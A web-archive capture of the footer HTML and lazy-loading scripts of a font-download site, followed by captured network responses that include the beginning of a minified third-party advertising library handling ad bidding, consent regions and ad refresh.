				<li><a href="/contact.html" title="お問い合わせ" class="s26">お問い合わせ</a></li>
				<li><a href="/link-to-us.html" title="当サイトへのリンク" class="s26">当サイトへのリンク</a></li>
				<li><a href="/terms.html" title="利用規約" class="s26">利用規約</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
29cf6c60-d1da-465b-a0e9-2fb57fb61507

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
eaee898e-240d-43a7-9a4c-8234276fb61a

--- FILE ---
content_type: application/javascript
request_url: https://a.pub.network/ffonts-net/pubfig.engine.js
body_size: 153897
content:
(()=>{var zb=Object.create;var ul=Object.defineProperty,Hb=Object.defineProperties,$b=Object.getOwnPropertyDescriptor,qb=Object.getOwnPropertyDescriptors,Yb=Object.getOwnPropertyNames,wh=Object.getOwnPropertySymbols,Th=Object.getPrototypeOf,vh=Object.prototype.hasOwnProperty,jb=Object.prototype.propertyIsEnumerable,Kb=Reflect.get;var fl=(i,e,t)=>e in i?ul(i,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):i[e]=t,A=(i,e)=>{for(var t in e||(e={}))vh.call(e,t)&&fl(i,t,e[t]);if(wh)for(var t of wh(e))jb.call(e,t)&&fl(i,t,e[t]);return i},V=(i,e)=>Hb(i,qb(e));var Rh=(i=>typeof require!="undefined"?require:typeof Proxy!="undefined"?new Proxy(i,{get:(e,t)=>(typeof require!="undefined"?require:e)[t]}):i)(function(i){if(typeof require!="undefined")return require.apply(this,arguments);throw Error('Dynamic require of "'+i+'" is not supported')});var f=(i,e)=>()=>(i&&(e=i(i=0)),e);var Wi=(i,e)=>()=>(e||i((e={exports:{}}).exports,e),e.exports);var Wb=(i,e,t,s)=>{if(e&&typeof e=="object"||typeof e=="function")for(let r of Yb(e))!vh.call(i,r)&&r!==t&&ul(i,r,{get:()=>e[r],enumerable:!(s=$b(e,r))||s.enumerable});return i};var vs=(i,e,t)=>(t=i!=null?zb(Th(i)):{},Wb(e||!i||!i.__esModule?ul(t,"default",{value:i,enumerable:!0}):t,i));var _=(i,e,t)=>fl(i,typeof e!="symbol"?e+"":e,t);var Gr=(i,e,t)=>Kb(Th(i),t,e);var w=(i,e,t)=>new Promise((s,r)=>{var n=d=>{try{a(t.next(d))}catch(c){r(c)}},o=d=>{try{a(t.throw(d))}catch(c){r(c)}},a=d=>d.done?s(d.value):Promise.resolve(d.value).then(n,o);a((t=t.apply(i,e)).next())});var Yn,Rs,ce,jn=f(()=>{Yn=i=>{let{dependencies:e,name:t}=i||{};if(e){if(!Array.isArray(e))throw new Error(`Module Definition Error: ${t}. Dependencies must be an array.`);e.forEach(s=>{let{token:r}=typeof s=="string"?{token:s}:s;if(!r)throw new Error(`Module Definition Error: ${t}. Dependency must contain a token.`);if(typeof r!="string")throw new Error(`Module Definition Error: ${t}. Token must be a string.`)})}},Rs=i=>i.charAt(0).toLowerCase()+i.slice(1),ce=(i,{name:e,returnValue:t,warn:s=!1}={})=>i||function(){return s&&console.warn(`${e||"module"} is disabled`),t}});var fi,Kn=f(()=>{fi={SINGLETON:"singleton",FOR_FEATURE:"forFeature"}});var b,Wn=f(()=>{Kn();jn();b=class i{constructor(){this._modules=new Map}static get instance(){return this._instance||(this._instance=new i),this._instance}set(e,t){var s;if(!e)throw new Error("Token must be provided");if(this._modules.has(e))throw new Error(`Module with token ${e} already exists`);if((s=t.dependencies)!=null&&s.length&&new Set(t.dependencies).size!==t.dependencies.length)throw new Error(`Duplicated dependencies found in module ${e}.`);this._modules.set(e,t)}get(e){return this._modules.get(e)}has(e){return this._modules.has(e)}delete(e){this._modules.delete(e)}getAlias(e){let t=this.get(e);return t==null?void 0:t.defaultAlias}clear(){this._modules.clear()}static class(e,{token:t,factory:s,dependencies:r=[],injectionMode:n=fi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Class must be provided");if(!t)throw new Error("Token must be provided");Yn({dependencies:r,name:e.name}),i.instance.set(t,{factory:s||(({dependencies:a})=>new e(a)),dependencies:r,injectionMode:n,defaultAlias:o||Rs(t),type:"classModule"})}static object({token:e,value:t,factory:s,dependencies:r,injectionMode:n=fi.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Token must be provided");if(!t&&!s)throw new Error("Value or factory must be provided");Yn({dependencies:r,name:e}),i.instance.set(e,{value:t,factory:s,dependencies:r,injectionMode:n,defaultAlias:o||Rs(e),type:"object"})}static function(e,{token:t,dependencies:s,defaultAlias:r}={}){if(!e)throw new Error("Function must be provided");if(!t)throw new Error("Token must be provided");Yn({dependencies:s,name:t}),i.instance.set(t,{dependencies:s,defaultAlias:r||Rs(t),func:e,type:"function"})}}});var G,Ch=f(()=>{Wn();Kn();jn();G=class i{constructor(e){this._moduleRegistry=e,this._moduleInstances=new Map}static get instance(){return this._instance||(this._instance=new i(b.instance)),this._instance}set(e,t){this._moduleInstances.set(e,t)}clear(){this._moduleInstances.clear()}get(e){return this._moduleInstances.get(e)}delete(e){this._moduleInstances.delete(e)}call(e,...t){return w(this,null,function*(){let s=this._moduleRegistry.get(e);if(!s)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:r,type:n,func:o}=s;if(n!=="function")throw new Error(`Module with token "${e}" is not a function type`);let a=yield this._resolveDependencies({token:e,dependencies:r});return o(a,...t)})}create(s){return w(this,arguments,function*(e,{provide:t={}}={}){let r=this._moduleRegistry.get(e);if(!r)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:n=[],factory:o,value:a,func:d}=r,c=n.filter(u=>{let p=this._getDependencyObject(u),E=p.alias||this._moduleRegistry.getAlias(p.token)||Rs(p.token);return!t[E]});return this._resolveDependencies({token:e,dependencies:c}).then(u=>this._createInstance({token:e,dependencies:A(A({},u),t),container:this,factory:o,value:a,func:d}))})}resolve(e,t){return w(this,null,function*(){return this._resolve({token:e,optional:t})})}resolveAll(e){return w(this,null,function*(){if(!Array.isArray(e))throw new Error("Tokens must be an array");return this._resolveDependencies({dependencies:e})})}has(e){return this._moduleInstances.has(e)}_resolve(n){return w(this,arguments,function*({token:e,resolvedDeps:t=new Set,parentToken:s,optional:r}){if(!this._moduleRegistry.has(e)){if(r)return null;throw new Error(`${[...t,e].join(" -> ")}. Module with token "${e}" does not exist`)}let o=this._moduleRegistry.get(e),{dependencies:a=[],factory:d,value:c,func:h,injectionMode:u=fi.SINGLETON}=o;if(s&&u===fi.FOR_FEATURE&&(e=`${s}:${e}`),this.has(e))return this.get(e);if(t.has(e))throw new Error(`Circular dependency detected: ${Array.from(t).join(" -> ")} ->${e}`);t.add(e);let p=this._resolveDependencies({token:e,dependencies:a,resolvedDeps:t}).then(m=>this._createInstance({token:e,dependencies:m,container:this,factory:d,value:c,func:h}));return this.set(e,p),p.then&&p.then(m=>{this.set(e,m)}),p})}_resolveDependencies(r){return w(this,arguments,function*({token:e,dependencies:t,resolvedDeps:s}){let n=[];return t.length&&(n=yield Promise.all(t.map(o=>w(this,null,function*(){let{token:a,alias:d,optional:c}=this._getDependencyObject(o),h=yield this._resolve({token:a,resolvedDeps:new Set(s),parentToken:e,optional:c}),u=this._moduleRegistry.getAlias(a);return[d||u||a,h]})))),Object.fromEntries(n)})}_getDependencyObject(e){return typeof e=="string"?{token:e}:e}_createInstance({dependencies:e,container:t,factory:s,value:r,token:n,func:o}){if(r!==void 0)return r;if(o!==void 0)return o.bind(null,e);if(!(s instanceof Function))throw new Error(`Container Error: ${n}. Factory must be a function`);let a=s({dependencies:e,container:t});if(!(a instanceof Object))throw new Error(`Container Error: ${n}. Factory must return an object`);return a}}});var ui=f(()=>{jn();Wn();Ch();Kn()});function Te(i,e){return e.reduce((t,s)=>(i[s]!==void 0&&(t[s]=i[s]),t),{})}var Oh=f(()=>{});var Qn,Cs,Os=f(()=>{Qn="_fs-ad-iframe-container",Cs="data-fs-ancillary"});var xs,xh=f(()=>{Os();xs=i=>{let e=document.getElementById(i);if(!e)return;let t=e.querySelector(`#${Qn}`);t&&t.remove(),e.querySelectorAll('div[id*="google_ads_iframe"]').forEach(o=>o.remove());let r=['div[id="teads0"]','div[class="teads-resize'];e.querySelectorAll(r.join()).forEach(o=>o.remove())}});var pt=f(()=>{Oh();xh()});var k=f(()=>{ui();pt()});var hi,Qb,Uv,Jn,Zn,Qt,Jb,Gv,Ph,Dh,hl,Nh,pl,Vr,Ps,Mh,Xn,zr,ml,Lh,kh,Qi,mt,eo,to,Bh,Fh,io,so,Uh,Gh,Vh,zh,fe=f(()=>{hi="freestar.com",Qb="undefined",Uv=`${Qb}pubfig.min.js`,Jn=[[640,360],[552,334]],Zn=[[300,169],[400,225]],Qt="https://a.pub.network/core",Jb="undefined",Gv=`${Jb}prebid.js`,Ph=[{siteId:285,restrictedCountries:["IN","VN","NP","DZ","IQ","MA","AF","TR","EG","PK","ID","MA","BD","RS","PH","TN","BG"]}],Dh=["triplelift"],hl=["slidingUnit","superflex","interstitial","stickyRail"],Nh=[[468,60],[728,90],[970,90],[970,250],[300,50],[300,100],[320,50],[320,100],[120,600],[160,600],[300,250],[300,600],[336,280],[1,1],[0,0]],pl={v1:[{precision:2,min:0,max:20,increment:.01},{precision:2,min:20,max:40,increment:.5},{precision:2,min:40,max:100,increment:1},{precision:2,min:100,max:150,increment:2.5},{precision:2,min:150,max:250,increment:5},{precision:2,min:250,max:400,increment:10},{precision:2,min:400,max:800,increment:50}],v2:[{precision:2,min:0,max:2,increment:.01},{precision:2,min:2,max:10,increment:.05},{precision:2,min:10,max:20,increment:.5},{precision:2,min:20,max:100,increment:5}]},Vr=["AT","BE","BG","HR","CY","CZ","DK","EE","EL","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","NO","IS","LI","CH"],Ps=["CA","CO","CT","VA","UT"],Mh=[285],Xn={gumgum:'[id^="ad_is"]',"33across":'[class^="ttx-lb"]',undertone:'[class^="ut_container"]',kargo:'[class^="kargo-ad"]',yieldmo:'[class^="ym-adhesion"]',ogury:'[class^="ogy-footer-ad"]'},zr=850,ml="dianomi_context_script",Lh="https://www.dianomi.com/js/contextfeed.js",kh=["sortable"],Qi="FREESTAR",mt="NONE",eo={FREESTAR:"FREESTAR",NONE:"PUBLISHER"},to="00000000-0000-0000-0000-000000000000",Bh=["BD","DZ","MM","NI","CM","MR","GN","CG","CN","ET","SS","PK","TN","PS","AO","BJ","VE","HT","TG","MG","SO","GM","KH","YE","IR","RU","SD","VG","TJ","SM","GL","BQ","TL","AX","MF","MH","MP","TD","VU","WS","BI","SY","DJ","NE","AS","AI","GQ","CU","PM","SB","PW","FM","YT","TO","CK","ER","MS","UM","GW","BL","NR","KM","KI","FK","CC","CF","TM","WF","ST","IO","TV","NF","SH","VA","EH","KP","NU","AQ","TK","CX","SJ","PN"],Fh="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js",io=899033,so=1035372,Uh=1388893,Gh="fs.config",Vh="amazon",zh=50});function Hh(i,e,t){if(!e)return;let r=(Array.isArray(e)?e:e.match(/([^[.\]])+/g)).reduce((n,o)=>n&&n[o],i);return r===void 0?t:r}var $h=f(()=>{});var $,qh,Je=f(()=>{$=(i,e=window)=>{var s,r;return(r=new URLSearchParams((s=e.location)==null?void 0:s.search).get(i))!=null?r:""},qh=(i,e=window)=>{let t=new URLSearchParams(e.location.search);t.has(i)&&t.delete(i),e.location.search=t.toString()}});function no({value:i}){return i&&Array.isArray(i)&&i.length>0}function jh(i){return i===!!i}function oo(i){return typeof i=="number"}function Kh(i,e,t){return i.split(e).join(t)}function ao(i){return typeof i=="string"}function lo(i,e){let t=typeof e=="function"?e:s=>s[e];return[...i.reduce((s,r)=>{let n=r==null?r:t(r);return s.has(n)||s.set(n,r),s},new Map).values()]}function Hr(i,e){let t=Math.max(...i.map(e));return i.find(s=>e(s)===t)}function gl(i,e){let t=[],s=i.filter((r,n)=>e(r)&&t.push(n));return t.reverse().forEach(r=>i.splice(r,1)),s}function Qh(i){return[...new Set(i)]}function Yh(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()}function Zb(i,e){if(i.length!==e.length)return!1;for(let t=0;t<i.length;t++)if(!co(i[t],e[t]))return!1;return!0}function Xb(i,e){if(Object.keys(i).length!==Object.keys(e).length)return!1;for(let t in i)if(Object.prototype.hasOwnProperty.call(i,t)&&!co(i[t],e[t]))return!1;return!0}function eA(i,e){return i.toString()===e.toString()}function tA(i,e){return i===e}function co(i,e){let t=Yh(i);return t!==Yh(e)?!1:t==="array"?Zb(i,e):t==="object"?Xb(i,e):t==="function"?eA(i,e):tA(i,e)}function ro(i){return i instanceof Object}function iA(i){return typeof i=="symbol"}function pi(i){let e=/^\s+|\s+$/g,t=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,r=/^0o[0-7]+$/i;if(typeof i=="number")return i;if(iA(i))return NaN;if(ro(i)){let o=typeof i.valueOf=="function"?i.valueOf():i;i=ro(o)?o+"":o}if(typeof i!="string")return i===0?i:+i;i=i.replace(e,"");let n=s.test(i);return n||r.test(i)?parseInt(i.slice(2),n?2:8):t.test(i)?NaN:+i}function _l(i){return[...new Set(i.map(e=>JSON.stringify(e)))].map(e=>JSON.parse(e))}function Ut(i=window.freestar.locData){var t,s;let e=((s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.mspaStates)||Ps;return i?i.iso==="US"&&e.includes(i.state):!1}function Ji(i=window.freestar.locData){var t,s;let e=(s=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:s.stateOptIn;return!i||!Array.isArray(e)||e.length===0?!1:i.iso==="US"&&e.includes(i.state)}function Jh(i=window.freestar.locData){var e,t;return i?i.iso==="US"&&((t=(e=window==null?void 0:window.freestar)==null?void 0:e.fsdata)==null?void 0:t.disableAdsOnGppOptOut)===!0:!1}function El(i,e){let t=e&&e[i]||"";try{return JSON.parse(t)}catch(s){return t||""}}function mi(i){return i==null}function Ds(i,e){let t=null;return function(...s){let r=this;clearTimeout(t),t=setTimeout(()=>i.apply(r,s),e)}}function ep(i,e){let t=!1;return function(){t||(t=!0,setTimeout(()=>{t=!1},e),i())}}function Il(){let i={},e=!1,t=0,s=arguments.length;Object.prototype.toString.call(arguments[0])==="[object Boolean]"&&(e=arguments[0],t++);let r=function(n){for(let o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e&&Object.prototype.toString.call(n[o])==="[object Object]"?i[o]=Il(!0,i[o],n[o]):i[o]=n[o])};for(;t<s;t++)r(arguments[t]);return i}var Wh,yl,Zh,Xh,he=f(()=>{fe();$h();Je();Wh=Hh;yl=({placement:i,sizesAllowed:e=!1})=>{let{sizes:t}=i;return t=t.filter(s=>Array.isArray(s)),Array.isArray(e)&&(t=t.filter(s=>e.indexOf(s.join("x"))!==-1)),yl(t)},Zh=()=>{let i=$("quartile");return i!=null&&i!==""&&!Number.isNaN(Number(i))?Number(i):null},Xh=()=>$("disableFC")==="true"});function fo({placementName:i,slotId:e}){!i||!e||(freestar.dynamicSlotLibrary||(freestar.dynamicSlotLibrary={}),freestar.dynamicSlotLibrary[e]=i)}function uo({slotId:i}){function e(){let t=re({name:i});return t&&t.name?t.name:"unknown"}return i?freestar.dynamicSlotLibrary&&freestar.dynamicSlotLibrary[i]?freestar.dynamicSlotLibrary[i]:(freestar.dynamicSlotLibrary&&!freestar.dynamicSlotLibrary[i],e()):"unknown"}var Sl=f(()=>{X()});function tp({placementName:i,path:e}){!i||!e||(window.freestar.dynamicPathLibrary||(freestar.dynamicPathLibrary=[]),window.freestar.dynamicPathLibrary.push({placementName:i,path:e}))}function ho({path:i}){return i?window.freestar.dynamicPathLibrary.find(e=>e.path===i):"unknown"}var bl=f(()=>{});function gi({placementName:i,slotId:e,path:t}){e&&fo({placementName:i,slotId:e}),t&&tp({placementName:i,path:t})}function we({slotId:i=null,path:e=null}){return i?uo({slotId:i}):e?ho({path:e}):!1}var ip=f(()=>{Sl();bl()});var Fe=f(()=>{ip();Sl();bl()});var l,N=f(()=>{l={ANALYTICS:"Analytics",PERFORMANCE_LOGGER:"PerformanceLogger",DISPENSARY_DATA:"DispensaryData",AD_SLOT_SERVICE:"AdSlotService",AD_SLOTS_MANAGER:"AdSlotsManager",LOGGER:"Logger",EVENT_BUS:"EventBus",CONFIG_MANAGER:"ConfigManager",FREESTAR:"freestar",WINDOW:"window",PAGE:"Page",SESSION_STORAGE_MANAGER:"SessionStorageManager",PREBID_MANAGER:"PrebidManager",AMAZON_MANAGER:"AmazonManager",AD_QUALITY_MANAGER:"AdQualityManager",GAM_MANAGER:"GamManager",DEVICE_INFO:"deviceInfo",GEO_INFO:"geoInfo",FS_DATA:"fsdata",BID_RESPONSE_ANALYTICS_EVENT_FACTORY:"BidResponseAnalyticsEventFactory",BID_WON_ANALYTICS_EVENT_FACTORY:"BidWonAnalyticsEventFactory",BID_REQUESTED_ANALYTICS_EVENT_FACTORY:"BidRequestedAnalyticsEventFactory",DFP_RESPONSE_ANALYTICS_EVENT_FACTORY:"DfpResponseAnalyticsEventFactory",ANALYTICS_EVENT_FACTORY:"AnalyticsEventFactory",MAIN_QUEUE:"MainQueue",ERROR_QUEUE:"ErrorQueue",IMMEDIATE_QUEUE:"ImmediateQueue",BEACON_QUEUE:"BeaconQueue",ANALYTICS_MESSAGE_FACTORY:"AnalyticsMessageFactory",DATA_COLLECTOR_API:"DataCollectorAPI",IDENTITY_CONFIG:"IdentityConfig",HASHED_EMAIL_PROVIDERS:"HashedEmailProviderManager",REALTIME_PROVIDERS:"RealtimeProvidersManager",IDENTITY_MANAGER:"IdentityManager",ATS_MANAGER:"atsManager",VIDEO:"Video",STICKY_AD:"StickyAd",FOP_VIDEO_SCRIPTS:"FopVideoScripts",AUCTION_MANAGER:"AuctionManager",NATIVE_RENDER_MANAGER:"nativeRenderManager",CONFIANT:"Confiant",IN_BANNER_VIDEO_PLAYER:"InBannerVideoPlayer",OUTSTREAM_VIDEO_PLAYER:"OutstreamVideoPlayer",INCONTENT_VIDEO_AD:"InContentVideoAd",FLOATING_VIDEO_AD:"FloatingVideoAd",INCONTENT_TO_FLOATING_VIDEO_AD:"InContentToFloatingVideoAd",AD_REFRESHER:"AdRefresher",REFRESH_LIBRARY:"RefreshLibrary",STICKY_FOOTER_REFRESHER:"StickyFooterRefresher",DEFAULT_REFRESHER:"DefaultRefresher",SUPERFLEX_REFRESHER:"SuperflexRefresher",DEVICE_ORIENTATION_TRACKER:"DeviceOrientationTracker",VIRTUAL_KEYBOARD_REFRESH_CONTROL:"VirtualKeyboardRefreshControl",RENDER_BID_MIDWAY:"RenderBidMidwayManager",GLOBAL_REFRESH_USER_IDS_STATE:"GlobalRefreshUserIDsState",REBID_MANAGER:"RebidManager",MEMORY_MONITOR:"MemoryMonitor",BIDS_MANAGER:"BidsManager",OPTABLE_MANAGER:"OptableManager",ANCILLARY:"Ancillary",BRANDING:"Branding",REPORT_AD:"ReportAd",IDEAL_AD_STACK_MANAGER:"IdealAdStackManager",IIQ_MANAGER:"IntentIqManager",CONNECTID_MANAGER:"ConnectIdManager",USER_INFO_MANAGER:"UserInfoManager",AD_BLOCK:"AdBlock",URL_VALIDATOR:"UrlValidator"}});var Jt,sp,po,sA,Al,mo=f(()=>{he();X();Fe();k();N();Jt=[],sp=function(i){let{lineItemId:e}=i,t=Jt.findIndex(s=>s.lineItemId===e);e&&t&&t<0?Jt.push({lineItemId:e,demandSourceType:null,slots:[i.slot.getSlotElementId()]}):t!="undefined"&&typeof Jt[t]!="undefined"&&(Jt[t].slots.find(r=>r===i.slot.getSlotElementId())||Jt[t].slots.push(i.slot.getSlotElementId()))},po=function(){return w(this,null,function*(){let i=Jt.filter(t=>t.demandSourceType===null),e=t=>{for(let s in t.demandSources){let r=Jt.findIndex(n=>n.lineItemId===Number(s));Jt[r].demandSourceType=t.demandSources[s]}};if(i.length>0){let s=yield(yield fetch(`${freestar.msg.dispensaryURL}/demand-source`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lineItems:i.map(r=>r.lineItemId)}),credentials:"include"})).json();s.demandSources&&e(s),sA(),freestar.superflex&&freestar.superflex.checkLineItems&&freestar.superflex.checkLineItems({needed:i})}})},sA=function(){G.instance.resolve(l.AD_REFRESHER).then(i=>{Jt.forEach(e=>{(e.demandSourceType==="DIRECT"||e.demandSourceType==="TRAFFICKED")&&e.slots.forEach(t=>{i.setDirectAdRefresh(t)})})})},Al=({bidder:i,adUnitCode:e,testData:t},s)=>{t&&(freestar=t.freestar);let r=a(e),n=oo(r)?r:void 0;function o(){let d=re({name:we({slotId:e})});return!d&&freestar.dynamicSlotLibrary[e]&&fsdata.placements[freestar.dynamicSlotLibrary[e]]&&(d=freestar.fsdata.placements[freestar.dynamicSlotLibrary[e]]),d}function a(){let d=o(e);return d&&d.outOfPage==!0?-1:d&&d.adRefreshRate&&d.adRefreshRate>0?d.adRefreshRate:freestar.fsdata.adRefreshRate&&freestar.fsdata.adRefreshRate>0?freestar.fsdata.adRefreshRate:0}return r&&n&&s&&n>0&&s.time>n&&(freestar.refreshLibrary[e]||(freestar.refreshLibrary[e]={}),freestar.refreshLibrary[e].refreshTime=s.time,n=s.time,freestar.log(10,`Set Refresh Rate: ${i} won. Changing refresh rate to ${s.time} due to ${s.rule}`)),n}});function ot(i){let{name:e,detail:t}=i,s=new CustomEvent(e,{detail:t});window.dispatchEvent(s)}var Zi=f(()=>{});function aA(){return new oA}function dA(){return new WeakMap}function vl(i){if(!i)return wl(null);var e=i.constructor;if(e===Object)return i===Object.prototype?{}:wl(i);if(e&&~rA.call(e).indexOf("[native code]"))try{return new e}catch(t){}return wl(i)}function cA(i){var e="";return i.global&&(e+="g"),i.ignoreCase&&(e+="i"),i.multiline&&(e+="m"),i.unicode&&(e+="u"),i.sticky&&(e+="y"),e}function fA(i){return i.flags}function rp(i){var e=nA.call(i);return e.substring(8,e.length-1)}function hA(i){return i[Symbol.toStringTag]||rp(i)}function EA(i){return np(i).concat(Rl(i))}function _o(i,e,t){for(var s=yA(i),r=0,n=s.length,o=void 0,a=void 0;r<n;++r)if(o=s[r],!(o==="callee"||o==="caller")){if(a=gA(i,o),!a){e[o]=t.copier(i[o],t);continue}!a.get&&!a.set&&(a.value=t.copier(a.value,t));try{mA(e,o,a)}catch(d){e[o]=a.value}}return e}function IA(i,e){var t=new e.Constructor;e.cache.set(i,t);for(var s=0,r=i.length;s<r;++s)t[s]=e.copier(i[s],e);return t}function SA(i,e){var t=new e.Constructor;return e.cache.set(i,t),_o(i,t,e)}function lp(i,e){return i.slice(0)}function bA(i,e){return i.slice(0,i.size,i.type)}function AA(i,e){return new e.Constructor(lp(i.buffer))}function wA(i,e){return new e.Constructor(i.getTime())}function cp(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s,r){t.set(r,e.copier(s,e))}),t}function TA(i,e){return _o(i,cp(i,e),e)}function vA(i,e){var t=vl(e.prototype);e.cache.set(i,t);for(var s in i)ap.call(i,s)&&(t[s]=e.copier(i[s],e));return t}function RA(i,e){var t=vl(e.prototype);e.cache.set(i,t);for(var s in i)ap.call(i,s)&&(t[s]=e.copier(i[s],e));for(var r=Rl(i),n=0,o=r.length,a=void 0;n<o;++n)a=r[n],_A.call(i,a)&&(t[a]=e.copier(i[a],e));return t}function OA(i,e){var t=vl(e.prototype);return e.cache.set(i,t),_o(i,t,e)}function Tl(i,e){return new e.Constructor(i.valueOf())}function xA(i,e){var t=new e.Constructor(i.source,uA(i));return t.lastIndex=i.lastIndex,t}function go(i,e){return i}function fp(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(s){t.add(e.copier(s,e))}),t}function PA(i,e){return _o(i,fp(i,e),e)}function LA(i){return{Arguments:i.object,Array:i.array,ArrayBuffer:i.arrayBuffer,Blob:i.blob,Boolean:Tl,DataView:i.dataView,Date:i.date,Error:i.error,Float32Array:i.arrayBuffer,Float64Array:i.arrayBuffer,Int8Array:i.arrayBuffer,Int16Array:i.arrayBuffer,Int32Array:i.arrayBuffer,Map:i.map,Number:Tl,Object:i.object,Promise:go,RegExp:i.regExp,Set:i.set,String:Tl,WeakMap:go,WeakSet:go,Uint8Array:i.arrayBuffer,Uint8ClampedArray:i.arrayBuffer,Uint16Array:i.arrayBuffer,Uint32Array:i.arrayBuffer,Uint64Array:i.arrayBuffer}}function hp(i){var e=Cl({},up,i),t=LA(e),s=t.Array,r=t.Object;function n(o,a){if(a.prototype=a.Constructor=void 0,!o||typeof o!="object")return o;if(a.cache.has(o))return a.cache.get(o);if(a.prototype=NA(o),a.Constructor=a.prototype&&a.prototype.constructor,!a.Constructor||a.Constructor===Object)return r(o,a);if(DA(o))return s(o,a);var d=t[pA(o)];return d?d(o,a):typeof 